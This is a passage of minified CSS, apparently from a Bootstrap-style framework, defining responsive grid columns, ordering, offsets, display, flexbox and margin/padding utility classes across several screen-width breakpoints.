100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media only screen and (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media only screen and (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media only screen and (min-width:1044px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media only screen and (min-width:1240px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media only screen and (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media only screen and (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1044px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1240px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media only screen and (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media only screen and (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media only screen and (min-width:1044px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media only screen and (min-width:1240px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media only screen and (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media only screen and (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}